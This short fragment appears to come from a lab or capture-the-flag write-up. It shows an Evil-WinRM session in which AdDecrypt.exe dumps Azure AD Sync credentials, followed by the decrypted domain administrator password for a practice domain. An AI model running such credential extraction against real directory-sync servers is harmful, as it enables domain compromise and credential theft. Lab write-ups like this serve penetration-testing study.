 *Evil-WinRM* PS C:\Program Files\Microsoft Azure AD Sync\Bin> cmd.exe /c c:\users\mhope\documents\AdDecrypt.exe -fullSQL
======================
AZURE AD SYNC CREDENTIAL DECRYPTION TOOL
Based on original code from: https://github.com/fox-it/adconnectdump
======================
Opening database connection...
Executing SQL commands...
Closing database connection...
Decrypting XML...
Parsing XML...
Finished!
DECRYPTED CREDENTIALS:
Username: administrator
Password: d0m@in4dminyeah!
Domain: MEGABANK.LOCAL